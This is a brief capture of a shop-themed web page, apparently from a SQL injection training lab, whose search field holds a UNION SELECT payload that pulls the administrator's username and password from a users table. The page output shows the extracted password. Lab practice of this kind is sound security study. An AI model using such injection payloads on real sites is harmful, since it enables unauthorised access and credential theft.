 WE LIKE TO
SHOP
' UNION SELECT username_nzsgkn,password_eeqfiy FROM
users_xevxih WHERE username_nzsgkn='administrator'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
administrator
af2j6h11grtn233km8pt